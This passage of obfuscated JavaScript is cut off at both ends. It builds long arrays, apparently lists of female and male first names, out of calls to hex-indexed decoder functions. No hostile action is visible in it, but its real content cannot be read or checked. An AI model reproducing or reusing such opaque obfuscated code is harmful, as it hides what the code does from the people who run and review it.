3c8)+_0xc41f29(0x47b,0x5bb,0x50b,0x486)+_0x2868c7(0x722,0x419,0x57d,0x40a)+_0xc41f29(0x3fa,0x259,0x3d0,0x3c1),_0xc41f29(0x1b0,0x46e,0x515,0x3f6)+_0x2868c7(0x6d4,0x612,0x7ae,0x95f)+_0x2868c7(0xa66,0xaae,0x86c,0xac1)+_0x2868c7(0x711,0x591,0x57d,0x40f)+_0xc41f29(0x116,-0x1e,0x1ef,0x171),_0xc41f29(0x531,0x4ea,0x59c,0x3f6)+_0xc41f29(0x1e3,0x2df,0x5ed,0x3c8)+_0xc41f29(0x4f2,0x439,0x320,0x486)+_0x2868c7(0x69e,0x783,0x57d,0x6ee)+_0xc41f29(-0xab,0x357,0x16b,0x17a),_0xc41f29(0x412,0x340,0x4d7,0x3f6)+_0xc41f29(0x275,0x586,0x1d8,0x3c8)+_0xc41f29(0x531,0x4d9,0x2cc,0x486)+_0x2868c7(0x635,0x479,0x57d,0x526)+_0xc41f29(0x1ae,0x1d1,0x2b2,0x167),_0x2868c7(0x5c9,0x783,0x7dc,0x994)+_0x2868c7(0x973,0x58a,0x7ae,0x966)+_0xc41f29(0x375,0x429,0x3d7,0x486)+_0x2868c7(0x520,0x3e9,0x57d,0x40d)+_0xc41f29(0x5f0,0x21a,0x228,0x3a5),_0x2868c7(0x8c6,0x948,0x7dc,0xa03)+_0xc41f29(0x5e0,0x615,0x5e3,0x3c8)+_0x2868c7(0x84e,0x98e,0x86c,0x9c0)+_0xc41f29(0x93,0x1ae,0xa0,0x197)+_0x2868c7(0x84b,0x8d2,0x6d0,0x4db),_0xc41f29(0x28d,0x5ee,0x2ec,0x3f6)+_0xc41f29(0x27d,0x2e9,0x3d8,0x3c8)+_0x2868c7(0x8d8,0x6ec,0x86c,0x808)+_0xc41f29(0x339,0x1b1,0x224,0x197)+_0x2868c7(0x524,0x672,0x6c0,0x593),_0x2868c7(0xa2c,0x885,0x7dc,0x63a)+_0x2868c7(0x971,0x8ee,0x7ae,0x81f)+_0x2868c7(0x952,0x6f2,0x86c,0x840)+_0xc41f29(0x4b,0x151,0x4,0x197)+_0xc41f29(0x143,0x19e,0x3a,0x15f),_0x2868c7(0x8cd,0x8a6,0x7dc,0x58f)+_0xc41f29(0x41b,0x33e,0x347,0x3c8)+_0x2868c7(0x973,0x70c,0x86c,0x838)+_0x2868c7(0x5a6,0x5c7,0x57d,0x744)+_0x2868c7(0x963,0x5d1,0x7b8,0x6a0),_0xc41f29(0x453,0x38c,0x54b,0x3f6)+_0x2868c7(0x856,0x912,0x7ae,0x57e)+_0x2868c7(0x71b,0x6f6,0x86c,0xa2d)+_0xc41f29(0x8a,0x8a,0x301,0x197)+_0xc41f29(0x3f4,0xf6,0x4cb,0x2ae),_0x2868c7(0x848,0x7d3,0x7dc,0x5e6)+_0xc41f29(0x170,0x5f6,0x5d1,0x3c8)+_0x2868c7(0x984,0x981,0x86c,0x611)+_0x2868c7(0x342,0x61c,0x57d,0x7a2)+_0xc41f29(0x2e5,0x122,0x163,0x2ec),_0x2868c7(0x5e4,0x9d4,0x7dc,0x6af)+_0x2868c7(0x5e9,0x766,0x7ae,0x677)+_0x2868c7(0x80f,0x69b,0x86c,0x922)+_0x2868c7(0x47f,0x585,0x57d,0x3bc)+_0x2868c7(0x4ff,0x6e2,0x4c7,0x4c9),_0x2868c7(0x593,0x8e4,0x7dc,0x855)+_0xc41f29(0x4a4,0x3c1,0x4d8,0x3c8)+_0xc41f29(0x66c,0x410,0x486,0x486)+_0xc41f29(0x157,0x3c6,-0x32,0x197)+_0xc41f29(0xa2,-0x57,0x222,0xd0),_0xc41f29(0x58c,0x552,0x5ce,0x3f6)+_0xc41f29(0x5e2,0x4da,0x22b,0x3c8)+_0xc41f29(0x41b,0x2cb,0x6c2,0x486)+_0xc41f29(-0x4e,0x13b,0x230,0x197)+_0x2868c7(0x744,0x96e,0x8d1,0xb1b),_0x2868c7(0x641,0x76e,0x7dc,0x6c0)+_0x2868c7(0x98e,0x56b,0x7ae,0x8cd)+_0xc41f29(0x2e3,0x33f,0x2d9,0x486)+_0xc41f29(0x3e4,0x80,0x25f,0x197)+_0x2868c7(0x528,0x47f,0x5ea,0x3f7),_0xc41f29(0x562,0x541,0x617,0x3f6)+_0xc41f29(0x439,0x20c,0x280,0x3c8)+_0x2868c7(0x77d,0x88f,0x86c,0x7f1)+_0xc41f29(0x8e,0x4e,-0x9e,0x197)+_0x2868c7(0x815,0x653,0x616,0x524),_0xc41f29(0x1de,0x565,0x301,0x3f6)+_0x2868c7(0x6eb,0x6bd,0x7ae,0x5ea)+_0x2868c7(0x95a,0x6ef,0x86c,0x927)+_0xc41f29(-0x7f,0x122,0x249,0x197)+_0x2868c7(0x798,0x7fb,0x60b,0x829),_0xc41f29(0x62d,0x218,0x532,0x3f6)+_0x2868c7(0x69f,0x8a0,0x7ae,0x87c)+_0x2868c7(0xa5a,0x868,0x86c,0x6bb)+_0xc41f29(0x211,0x3a7,0x1e1,0x197)+_0x2868c7(0x3c3,0x425,0x5de,0x63f),_0xc41f29(0x349,0x57e,0x4eb,0x3f6)+_0xc41f29(0x3d0,0x1ea,0x3f9,0x3c8)+_0x2868c7(0x8eb,0x737,0x86c,0x8a6)+_0x2868c7(0x576,0x60c,0x57d,0x6cd)+_0x2868c7(0x475,0x44d,0x6a4,0x52b),_0xc41f29(0x249,0x284,0x58f,0x3f6)+_0xc41f29(0x5f3,0x262,0x305,0x3c8)+_0x2868c7(0x66a,0x986,0x86c,0x992)+_0x2868c7(0x6c1,0x5c8,0x57d,0x6fc)+_0xc41f29(0x13c,0x13e,0x2f1,0x27f),_0x2868c7(0xa2b,0x8f5,0x7dc,0x906)+_0xc41f29(0x498,0x340,0x20a,0x3c8)+_0x2868c7(0x8a2,0x7fe,0x86c,0x6f9)+_0xc41f29(0x300,0x26b,0x1,0x197)+_0xc41f29(0x499,0x260,0x43e,0x363),_0xc41f29(0x4e6,0x42d,0x27f,0x3f6)+_0x2868c7(0x803,0x58c,0x7ae,0x614)+_0xc41f29(0x548,0x5d4,0x575,0x486)+_0x2868c7(0x616,0x626,0x57d,0x501)+_0xc41f29(0x12b,0x6,0x21e,0x1a9),_0xc41f29(0x39c,0x1d4,0x3ab,0x3f6)+_0xc41f29(0x504,0x351,0x5ec,0x3c8)+_0xc41f29(0x2e7,0x545,0x5d0,0x486)+_0xc41f29(0x28e,0x168,0x31,0x197)+_0x2868c7(0x7af,0x5bd,0x572,0x686),_0xc41f29(0x4ee,0x37a,0x1aa,0x3f6)+_0xc41f29(0x1f5,0x17e,0x592,0x3c8)+_0xc41f29(0x5ca,0x239,0x362,0x486)+_0x2868c7(0x51f,0x491,0x57d,0x6cb)+_0x2868c7(0x4d9,0x6a5,0x523,0x502),_0x2868c7(0x691,0x9c3,0x7dc,0xa18)+_0x2868c7(0x86c,0x59a,0x7ae,0x60b)+_0x2868c7(0x975,0x865,0x86c,0x6ae)+_0x2868c7(0x37d,0x6c4,0x57d,0x646)+_0xc41f29(0x3b4,0x462,0x3a9,0x32d),_0x2868c7(0x88d,0x977,0x7dc,0x59e)+_0xc41f29(0x179,0x2dc,0x43d,0x3c8)+_0xc41f29(0x6b7,0x342,0x3a3,0x486)+_0xc41f29(0x26c,0x2f4,0x254,0x197)+_0x2868c7(0x688,0x433,0x533,0x69f),_0xc41f29(0x5be,0x34d,0x637,0x3f6)+_0xc41f29(0x22b,0x59c,0x5cf,0x3c8)+_0xc41f29(0x536,0x4a3,0x48b,0x486)+_0x2868c7(0x53d,0x4c3,0x57d,0x59c)+_0x2868c7(0x926,0x9cb,0x932,0x762),_0xc41f29(0x594,0x1f1,0x1e9,0x3f6)+_0x2868c7(0x9fc,0x77c,0x7ae,0x56e)+_0xc41f29(0x306,0x2ce,0x6a0,0x486)+_0xc41f29(0x275,0x19c,-0xc5,0x197)+_0x2868c7(0x965,0x8d1,0x725,0x6aa),_0x2868c7(0x91f,0x89b,0x7dc,0x650)+_0x2868c7(0x8ef,0x7e6,0x7ae,0x691)+_0xc41f29(0x27b,0x5c0,0x45c,0x486)+_0x2868c7(0x66e,0x65e,0x57d,0x771)+_0x2868c7(0x530,0x77c,0x6db,0x6f2),_0x2868c7(0x62f,0x655,0x7dc,0x66e)+_0x2868c7(0x877,0x571,0x7ae,0x9b1)+_0x2868c7(0x8bd,0xa8a,0x86c,0x66e)+_0xc41f29(0x2a3,0x107,0x34d,0x197)+_0x2868c7(0x59a,0x7e2,0x60e,0x3de),_0x2868c7(0x7b1,0x7ef,0x7dc,0x5f1)+_0x2868c7(0x67f,0x5ef,0x7ae,0x6c7)+_0xc41f29(0x56a,0x3e4,0x690,0x486)+_0xc41f29(0x276,0x1a6,0x1ce,0x197)+_0xc41f29(0x294,0x1a3,0x198,0x397),_0x2868c7(0x774,0x680,0x7dc,0x6a9)+_0xc41f29(0x61a,0x4f2,0x1db,0x3c8)+_0x2868c7(0x6cf,0x857,0x86c,0x635)+_0x2868c7(0x331,0x738,0x57d,0x4e8)+_0xc41f29(0x3ae,0x198,0x36c,0x344),_0x2868c7(0x59d,0x870,0x7dc,0x68c)+_0xc41f29(0x2bc,0x327,0x1ba,0x3c8)+_0xc41f29(0x2ad,0x45a,0x472,0x486)+_0xc41f29(0x192,0x19d,-0x91,0x197)+_0xc41f29(0x425,0x45c,0x3a1,0x2e1),_0x2868c7(0x8e6,0x9d6,0x7dc,0x5c4)+_0xc41f29(0x40e,0x1d4,0x355,0x3c8)+_0x2868c7(0x746,0x640,0x86c,0x666)+_0x2868c7(0x712,0x582,0x57d,0x41c)+_0xc41f29(0x247,0x405,0x43d,0x1e2),_0x2868c7(0x581,0x6e5,0x7dc,0x608)+_0xc41f29(0x3e6,0x503,0x44a,0x3c8)+_0xc41f29(0x2f9,0x62b,0x6ad,0x486)+_0xc41f29(0x249,0x37a,0x56,0x197)+_0xc41f29(0xc4,0x264,0x184,0x165),_0x2868c7(0x74f,0x92f,0x7dc,0x943)+_0xc41f29(0x459,0x5b1,0x415,0x3c8)+_0x2868c7(0x61a,0x7af,0x86c,0x9cd)+_0xc41f29(-0x34,0x3b4,0x236,0x197)+_0xc41f29(0x60b,0x3db,0x3df,0x54e),_0xc41f29(0x567,0x437,0x63f,0x3f6)+_0x2868c7(0x81f,0x588,0x7ae,0x8ea)+_0x2868c7(0xac7,0x8ef,0x86c,0x6d2)+_0x2868c7(0x3db,0x5ca,0x57d,0x4c8)+_0x2868c7(0x9f1,0x8b2,0x8ae,0x79e),_0xc41f29(0x373,0x518,0x1d6,0x3f6)+_0xc41f29(0x374,0x315,0x1fd,0x3c8)+_0x2868c7(0x7f6,0x7f6,0x86c,0x9a6)+_0x2868c7(0x690,0x512,0x57d,0x717)+_0x2868c7(0x6a0,0x67c,0x850,0x8f4),_0xc41f29(0x5e4,0x566,0x3d7,0x3f6)+_0x2868c7(0x620,0x5fa,0x7ae,0x59b)+_0xc41f29(0x62d,0x4df,0x6bb,0x486)+_0xc41f29(0x29f,0x177,-0x41,0x197)+_0x2868c7(0x72c,0x600,0x4eb,0x345),_0x2868c7(0x851,0x628,0x7dc,0x8c9)+_0x2868c7(0x6f1,0x86d,0x7ae,0x94a)+_0xc41f29(0x433,0x2bf,0x2bb,0x486)+_0x2868c7(0x6e7,0x4e3,0x57d,0x696)+_0xc41f29(0x709,0x5f0,0x614,0x4e8),_0xc41f29(0x388,0x2a2,0x52d,0x3f6)+_0x2868c7(0x64a,0x75c,0x7ae,0x556)+_0x2868c7(0x9a5,0xa3e,0x86c,0x922)+_0xc41f29(0x2fe,0x2e0,0x2ef,0x197)+_0xc41f29(0x2ba,0x245,0x2a3,0x1d4),_0xc41f29(0x1eb,0x38b,0x38b,0x3f6)+_0xc41f29(0x244,0x58d,0x20b,0x3c8)+_0x2868c7(0x66e,0xa79,0x86c,0x9ef)+_0x2868c7(0x4dd,0x5f6,0x57d,0x3a4)+_0xc41f29(0x531,0x4af,0x3d7,0x449),_0xc41f29(0x22f,0x3c4,0x1c5,0x3f6)+_0x2868c7(0x717,0x927,0x7ae,0x7ce)+_0xc41f29(0x3ce,0x5ab,0x25d,0x486)+_0xc41f29(0x143,0x1b,0x1ba,0x197)+_0xc41f29(0x4cb,0x13b,0x2a8,0x280),_0x2868c7(0x82f,0x616,0x7dc,0x6e3)+_0xc41f29(0x5ec,0x40b,0x3e7,0x3c8)+_0x2868c7(0x883,0x98d,0x86c,0xa79)+_0x2868c7(0x474,0x3d5,0x57d,0x4f0)+_0x2868c7(0x5fa,0x5ec,0x59b,0x443),_0x2868c7(0x608,0x93a,0x7dc,0x727)+_0xc41f29(0x3d2,0x36a,0x1e4,0x3c8)+_0xc41f29(0x5e9,0x3bc,0x2b9,0x486)+_0xc41f29(0x2e5,0x1ca,-0x2f,0x197)+_0x2868c7(0x9b0,0x6bb,0x84d,0xa94),_0xc41f29(0x415,0x406,0x20d,0x3f6)+_0xc41f29(0x1b2,0x300,0x57e,0x3c8)+_0xc41f29(0x31c,0x68b,0x353,0x486)+_0xc41f29(0x285,0x25f,0x32b,0x197)+_0xc41f29(0x5b3,0x5c7,0x29c,0x4f3),_0xc41f29(0x3d6,0x4bd,0x22f,0x3f6)+_0x2868c7(0x629,0x5f9,0x7ae,0x57a)+_0xc41f29(0x48f,0x6bd,0x625,0x486)+_0x2868c7(0x616,0x4bc,0x57d,0x61d)+_0xc41f29(0x756,0x71c,0x3d8,0x56d),_0xc41f29(0x415,0x2ad,0x4af,0x3f6)+_0x2868c7(0x61c,0x845,0x7ae,0x9f5)+_0xc41f29(0x299,0x281,0x630,0x486)+_0x2868c7(0x3bf,0x3be,0x57d,0x45f)+_0x2868c7(0xa02,0x6df,0x838,0x8c4),_0x2868c7(0x9eb,0x8d0,0x7dc,0x9ea)+_0x2868c7(0x9bf,0x998,0x7ae,0x5f5)+_0x2868c7(0xa39,0x8ca,0x86c,0xa3e)+_0xc41f29(0x21e,0x280,0x3da,0x197)+_0x2868c7(0x8e6,0xa07,0x933,0x897),_0xc41f29(0x4ea,0x42e,0x63d,0x3f6)+_0x2868c7(0x72a,0x6d0,0x7ae,0x853)+_0xc41f29(0x34f,0x358,0x49f,0x486)+_0xc41f29(0x1db,0x19c,0x8c,0x197)+_0xc41f29(0x5,0xd8,0x258,0x10a),_0x2868c7(0x5e6,0x753,0x7dc,0x65a)+_0x2868c7(0x725,0x7d4,0x7ae,0x7c2)+_0xc41f29(0x5a7,0x347,0x34b,0x486)+_0x2868c7(0x326,0x6bb,0x57d,0x34a)+_0xc41f29(0x644,0x2f9,0x694,0x511),_0xc41f29(0x3d7,0x477,0x322,0x3f6)+_0x2868c7(0x9bc,0x76b,0x7ae,0x79f)+_0x2868c7(0xa67,0x75e,0x86c,0x93a)+_0x2868c7(0x41a,0x519,0x57d,0x719)+_0xc41f29(0x2e3,0xea,-0x4f,0x1ba),_0xc41f29(0x413,0x5f3,0x2f3,0x3f6)+_0x2868c7(0x5cb,0x798,0x7ae,0x705)+_0xc41f29(0x4b8,0x626,0x649,0x486)+_0x2868c7(0x6c6,0x66f,0x57d,0x59d)+_0xc41f29(0x402,0xbd,0xe7,0x1e7),_0x2868c7(0x863,0xa1f,0x7dc,0x943)+_0xc41f29(0x3ed,0x1ba,0x428,0x3c8)+_0xc41f29(0x249,0x630,0x48c,0x486)+_0xc41f29(-0x55,-0x24,0x1b1,0x197)+_0xc41f29(0x250,0x133,-0x67,0x1c9),_0x2868c7(0x966,0x717,0x7dc,0x780)+_0x2868c7(0x603,0x7c0,0x7ae,0x6a8)+_0x2868c7(0x90d,0x80c,0x86c,0x639)+_0x2868c7(0x3b1,0x67f,0x57d,0x566)+_0xc41f29(0x531,0x4fa,0x3ca,0x508),_0xc41f29(0x514,0x306,0x5c5,0x3f6)+_0xc41f29(0x4bb,0x3e0,0x236,0x3c8)+_0xc41f29(0x45b,0x570,0x613,0x486)+_0x2868c7(0x65f,0x712,0x57d,0x404)+_0xc41f29(0x10a,0x2bd,0x101,0x1e1),_0xc41f29(0x42d,0x311,0x4c9,0x3f6)+_0xc41f29(0x274,0x2cd,0x232,0x3c8)+_0xc41f29(0x647,0x6a2,0x25a,0x486)+_0xc41f29(0x6d,0x350,0x290,0x197)+_0x2868c7(0x3b9,0x5fa,0x57e,0x374),_0x2868c7(0x7c2,0x64b,0x7dc,0x9e0)+_0x2868c7(0x70e,0x862,0x7ae,0x8a8)+_0xc41f29(0x26e,0x647,0x3df,0x486)+_0x2868c7(0x7a8,0x46b,0x57d,0x333)+_0xc41f29(0x3b4,0x1eb,0x1e6,0x2cc),_0xc41f29(0x650,0x5d3,0x1b5,0x3f6)+_0xc41f29(0x4db,0x27d,0x25d,0x3c8)+_0xc41f29(0x51c,0x67f,0x44f,0x486)+_0xc41f29(0x1d1,-0x62,0x382,0x197)+_0x2868c7(0x78a,0x80c,0x69b,0x851),_0xc41f29(0x26d,0x1d6,0x50b,0x3f6)+_0x2868c7(0x55d,0x583,0x7ae,0x8b8)+_0x2868c7(0x9c5,0x680,0x86c,0x886)+_0xc41f29(0x2a6,0x2d7,-0x1b,0x197)+_0xc41f29(0x490,0x31a,0x778,0x56a),_0x2868c7(0x99e,0xa1d,0x7dc,0x9bc)+_0x2868c7(0x796,0x6f3,0x7ae,0x7e1)+_0x2868c7(0x85a,0x877,0x86c,0x88f)+_0x2868c7(0x4ee,0x58f,0x57d,0x354)+_0x2868c7(0x7fc,0x495,0x61f,0x5fd),_0x2868c7(0x59e,0x6ef,0x7dc,0x970)+_0x2868c7(0x7ce,0x9d1,0x7ae,0x747)+_0x2868c7(0x90c,0x999,0x86c,0x70a)+_0xc41f29(-0x61,-0xba,0x4,0x197)+_0x2868c7(0x929,0x797,0x753,0x884),_0xc41f29(0x3ed,0x29f,0x54f,0x3f6)+_0x2868c7(0x6af,0x59d,0x7ae,0x7ff)+_0x2868c7(0x90e,0x746,0x86c,0x74e)+_0xc41f29(0x27c,0x3ec,0x27f,0x197)+_0x2868c7(0x3e9,0x353,0x4c9,0x5c2),_0x2868c7(0xa2d,0x587,0x7dc,0x8fa)+_0xc41f29(0x4d7,0x418,0x5b9,0x3c8)+_0x2868c7(0x8bb,0x6ce,0x86c,0x769)+_0x2868c7(0x470,0x577,0x57d,0x564)+_0x2868c7(0x85f,0x86a,0x7ee,0x5f5),_0x2868c7(0x81b,0x921,0x7dc,0x613)+_0xc41f29(0x617,0x1bd,0x35c,0x3c8)+_0x2868c7(0xac8,0x727,0x86c,0x74e)+_0xc41f29(0x12b,-0x23,0x197,0x197)+_0xc41f29(0x2f2,0x47c,0x3cd,0x41c),_0xc41f29(0x233,0x535,0x280,0x3f6)+_0x2868c7(0x9fa,0x564,0x7ae,0x59b)+_0xc41f29(0x379,0x311,0x41e,0x486)+_0xc41f29(0xbf,0x1fb,0x8e,0x197)+_0xc41f29(0x8d,0x3f6,0x238,0x20e),_0x2868c7(0x61d,0x8c5,0x7dc,0x608)+_0x2868c7(0x9a8,0x657,0x7ae,0x965)+_0xc41f29(0x67c,0x2fb,0x2e2,0x486)+_0x2868c7(0x6d9,0x577,0x57d,0x3d3)+_0x2868c7(0x567,0x641,0x5ec,0x5ac),_0x2868c7(0x739,0x633,0x7dc,0x992)+_0xc41f29(0x30f,0x49e,0x323,0x3c8)+_0x2868c7(0x646,0x67d,0x86c,0xa69)+_0xc41f29(0x1a0,0xb2,0x225,0x197)+_0xc41f29(0x77,0x152,0x13f,0xd2),_0xc41f29(0x520,0x428,0x4e8,0x3f6)+_0x2868c7(0x962,0x77a,0x7ae,0x8ea)+_0x2868c7(0x72c,0x887,0x86c,0x791)+_0xc41f29(-0xba,-0xf,-0x2d,0x197)+_0x2868c7(0xa2d,0xa42,0x8cb,0xac1),_0x2868c7(0x90a,0x9ca,0x7dc,0x943)+_0x2868c7(0x579,0x9d2,0x7ae,0x763)+_0x2868c7(0x67b,0x799,0x86c,0x686)+_0xc41f29(-0x60,-0x82,-0x62,0x197)+_0x2868c7(0x685,0x765,0x529,0x544),_0x2868c7(0x67f,0x9e2,0x7dc,0x7fe)+_0x2868c7(0x600,0x5d0,0x7ae,0x858)+_0x2868c7(0xa0a,0x624,0x86c,0x683)+_0x2868c7(0x48a,0x538,0x57d,0x6ff)+_0xc41f29(0x409,0x288,0x3de,0x1e0),_0x2868c7(0x8c4,0x78d,0x7dc,0x6eb)+_0x2868c7(0x9f1,0x9ab,0x7ae,0x851)+_0xc41f29(0x31b,0x557,0x443,0x486)+_0xc41f29(0x3e0,0x10e,0x3cd,0x197)+_0xc41f29(0x21c,-0x2b,0x176,0x185)],female=[_0x2868c7(0x5cf,0x419,0x500,0x49b),_0xc41f29(0x2e3,0x4f0,0x313,0x4f5),_0xc41f29(0x403,0x18a,0x39f,0x2ba),_0xc41f29(0x110,0x195,0x1c9,0x2c9),_0xc41f29(0x1e8,0x311,0x1ba,0x26a),_0x2868c7(0x417,0x5b8,0x661,0x5ec),_0xc41f29(0x96,0xfd,0x2a3,0x246),_0x2868c7(0x964,0x61d,0x7de,0x939),_0xc41f29(0x2e5,0x35,0x35d,0x189),_0xc41f29(0x108,0x1e6,-0x2f,0x19a),_0x2868c7(0x5cf,0x93b,0x743,0x60d),_0xc41f29(0x409,0x65b,0x373,0x4bf),_0x2868c7(0x770,0x778,0x82a,0x950),_0x2868c7(0x3d3,0x410,0x619,0x619),_0xc41f29(0x113,0x9d,0x1f1,0x1b0),_0xc41f29(0x392,0x4da,0x284,0x31f),_0xc41f29(0xe9,0x24b,0x1fd,0x1ef),_0xc41f29(0x98,0x449,0xe3,0x23b),_0x2868c7(0x6a7,0x719,0x686,0x631),_0x2868c7(0xabe,0x754,0x892,0xa4b),_0xc41f29(0x12a,0x301,0x91,0x1e6),_0xc41f29(0x54e,0x20a,0x525,0x3ae),_0x2868c7(0x94b,0x8b7,0x77c,0x8fe),_0x2868c7(0x69c,0x60b,0x816,0x96e),_0x2868c7(0x440,0x456,0x5fc,0x447),_0x2868c7(0x525,0x85f,0x668,0x4ed),_0xc41f29(0x160,0x1b4,0x44d,0x366),_0x2868c7(0x78e,0x6dc,0x78e,0x736),_0x2868c7(0x9f4,0x737,0x7e7,0x877),_0xc41f29(0x230,0x4d3,0x417,0x484),_0x2868c7(0x6da,0x9cb,0x7f3,0x725),_0x2868c7(0x87e,0x941,0x927,0x84c),_0x2868c7(0x65e,0x77e,0x556,0x4cb),_0x2868c7(0x67f,0x737,0x6b5,0x572),_0xc41f29(0x3a1,0x376,0x317,0x214),_0x2868c7(0x9bc,0xa4d,0x912,0x6dc),_0x2868c7(0xb05,0xb0e,0x90c,0x81f)+'a',_0xc41f29(0x441,0x16b,0xe9,0x2ab),_0x2868c7(0x5f7,0x957,0x7b9,0x982)+'a',_0x2868c7(0x5ec,0x430,0x66b,0x6fb)+'s',_0x2868c7(0x6a4,0x5bc,0x620,0x461)+'a',_0x2868c7(0x6d4,0x58a,0x5db,0x781),_0x2868c7(0x7ce,0x769,0x7f4,0x7dc),_0x2868c7(0x89d,0x948,0x777,0x65c)+'i',_0xc41f29(0x487,0x1e1,0x359,0x2a8),_0xc41f29(0x3ca,0x4b1,0x455,0x267),_0x2868c7(0x90a,0x953,0x786,0x796)+_0x2868c7(0xacb,0x79e,0x914,0x9ab),_0x2868c7(0x82b,0x781,0x80c,0x8d2)+'a',_0x2868c7(0x9dc,0x810,0x78d,0x982)+'ri',_0xc41f29(0x27f,0x100,-0xba,0x12d)+'a',_0xc41f29(0x48f,0x3e1,0x644,0x51a)+'i',_0x2868c7(0x33f,0x71f,0x525,0x313)+'ri',_0xc41f29(0xed,0x2d1,0x47e,0x2d3)+'i',_0x2868c7(0x349,0x663,0x574,0x477)+'a',_0x2868c7(0x9ba,0x860,0x77f,0x5cb),_0x2868c7(0x849,0x41a,0x631,0x87a)+_0x2868c7(0x5d5,0x58f,0x567,0x678),_0x2868c7(0x88b,0x6a4,0x638,0x627)+'ri',_0x2868c7(0x861,0x98d,0x877,0x8ae)+_0xc41f29(0x657,0x6c1,0x389,0x48f),_0xc41f29(0x155,0x24c,0xc8,0x226)+_0x2868c7(0x54f,0x846,0x726,0x938),_0xc41f29(0x2ad,0x93,0x324,0xe7)+'a',_0xc41f29(0x624,0x489,0x6f3,0x531)+'a',_0x2868c7(0x7bb,0x86c,0x826,0x920)+'a',_0xc41f29(0x615,0x4d8,0x550,0x3ec)+'a',_0x2868c7(0x850,0xa41,0x8bb,0xaaf),_0x2868c7(0x84b,0x6fb,0x80a,0x760)+'na',_0x2868c7(0x679,0x716,0x6d8,0x8c8)+_0x2868c7(0xaa3,0x85c,0x875,0xa62),_0xc41f29(0x3fb,0x6be,0x462,0x4a3)+'ra',_0xc41f29(0x325,0x307,0x43b,0x20c)+'ri',_0xc41f29(0x65f,0x5b9,0x54f,0x48e),_0x2868c7(0x9b6,0x94b,0x859,0xa8c)+_0xc41f29(0x3e9,0x723,0x407,0x52e),_0xc41f29(0x172,-0x5,-0x98,0x148)+'a',_0xc41f29(0x276,0x49c,0x41f,0x28c)+'ra',_0x2868c7(0x685,0x3cc,0x5bf,0x3ad)+'a',_0xc41f29(0x3bc,0x2c6,0x647,0x3f4)+_0xc41f29(0x62f,0x3b9,0x2e1,0x464),_0x2868c7(0x460,0x5d1,0x4e2,0x4e3)+_0xc41f29(0x309,0x456,0x562,0x48f),_0x2868c7(0x935,0x746,0x890,0x95e)+'ri',_0xc41f29(-0x2a,0x57,0x374,0x20f),_0xc41f29(0x327,0x237,-0x1f,0x1c8)+_0xc41f29(0x5ca,0x6fd,0x65d,0x52d),_0x2868c7(0x9f7,0x859,0x88c,0x8cc)+'i',_0xc41f29(0xb2,0x12d,-0x13,0x19d)+'a',_0xc41f29(0x416,0x19c,0x218,0x248)+'a',_0xc41f29(0x203,0x111,0x3d8,0x1db),_0xc41f29(0x3cf,0x48a,0xc4,0x2d0)+'a',_0xc41f29(0x409,0x536,0x219,0x2f0)+'ra',_0x2868c7(0x796,0x988,0x95d,0x927)+_0xc41f29(0x62e,0x41e,0x2cd,0x464),_0x2868c7(0xa79,0xa22,0x955,0x8a4)+'a',_0x2868c7(0x5c1,0x5bb,0x604,0x5cf)+'a',_0x2868c7(0x5c0,0x745,0x660,0x756),_0x2868c7(0x7ce,0xa07,0x84f,0xa81)+'a',_0x2868c7(0x6d6,0x924,0x74a,0x996)+'a',_0xc41f29(0x3d9,0x3ad,0x2de,0x318)+_0x2868c7(0xa27,0xa46,0x913,0x775),_0x2868c7(0x46b,0x67a,0x5d3,0x444)+'ra',_0x2868c7(0x66b,0xab0,0x856,0x9db)+'a',_0x2868c7(0x729,0x7b7,0x64c,0x7e9)+'a',_0xc41f29(0x126,-0x85,0x27f,0xc2)+_0xc41f29(0x4b7,0x323,0x2a0,0x442),_0xc41f29(0x5bd,0x609,0x670,0x4e0)+'a',_0x2868c7(0x7ef,0x548,0x792,0x8fc)+'s',_0x2868c7(0x8ab,0xa74,0x8e7,0x735),_0xc41f29(0x364,0x368,0x24c,0x250)+'na',_0x2868c7(0x77c,0x7f0,0x5b5,0x37f),_0x2868c7(0x5bf,0x59a,0x58b,0x650)+_0x2868c7(0x84e,0xa58,0x828,0x63e),_0xc41f29(0x360,0x585,0x287,0x40f)+'ri',_0x2868c7(0x645,0x5d6,0x5cb,0x642)+_0x2868c7(0x88b,0x821,0x6a5,0x516),_0xc41f29(0x341,0x6af,0x4b8,0x50e)+'a',_0xc41f29(0x31c,0x1e3,0x14a,0x109)+'a',_0xc41f29(0x2a0,0x2fb,0x504,0x349),_0x2868c7(0x7f4,0x869,0x8d6,0x908)+'a',_0x2868c7(0x3ef,0x598,0x640,0x592),_0xc41f29(0x58a,0x38d,0x558,0x33c)+'a',_0xc41f29(0x6de,0x423,0x2a6,0x4be)+_0xc41f29(0x3cf,0x6e1,0x6ba,0x52d),_0xc41f29(0xaf,0x17e,0x352,0x1cd)+'a',_0x2868c7(0x42f,0x32b,0x505,0x4f7),_0x2868c7(0x2fe,0x515,0x55a,0x358)+_0x2868c7(0x8bf,0x87e,0x914,0x886),_0x2868c7(0x7e7,0xb09,0x90b,0x7c3)+'ri',_0x2868c7(0x9f0,0x677,0x831,0x9e6),_0x2868c7(0x3c4,0x305,0x4d4,0x59f),_0xc41f29(0x2fb,0x3ce,0x18f,0x370)+_0xc41f29(0x314,-0x64,-0x2a,0x1b9),_0xc41f29(0x8a,0x131,0x424,0x1dc)+'a',_0x2868c7(0x7e3,0x83c,0x7ad,0x933)+'a',_0x2868c7(0x382,0x6df,0x4c2,0x395)+'a',_0xc41f29(0x1a6,-0x27,-0x94,0xd8),_0xc41f29(0x530,0x3f2,0x311,0x381)+'i',_0x2868c7(0x73d,0x5f1,0x4ed,0x46c)+'a',_0x2868c7(0x7ba,0x34d,0x586,0x6f1)+'a',_0x2868c7(0x890,0x830,0x71f,0x527)+'ra',_0x2868c7(0x7ca,0x883,0x6ed,0x6e7),_0xc41f29(0x25b,0x83,0x220,0x15b),_0xc41f29(0x186,0x4ae,0x1e3,0x314)+'a',_0xc41f29(0x34f,0x104,0x124,0x328)+'as',_0xc41f29(0x2a9,0x260,-0x177,0xc7)+'na',_0xc41f29(0x20,0x90,0x218,0xfa),_0xc41f29(0x24e,0x1c7,0xeb,0x244)+'a',_0xc41f29(0x1c2,0x4fc,0x48d,0x33b)+_0x2868c7(0xa6e,0x783,0x828,0x670),_0xc41f29(0x4ce,0x571,0x3e4,0x346)],male=[_0xc41f29(0x72,0xf8,0x3c7,0x23f),_0x2868c7(0xa87,0x74b,0x916,0xabe),_0xc41f29(0x20a,0x1c6,0x2b0,0x22e),_0xc41f29(0x243,-0x3e,0x2e4,0x117),_0x2868c7(0x3aa,0x6fe,0x4f8,0x549),_0xc41f29(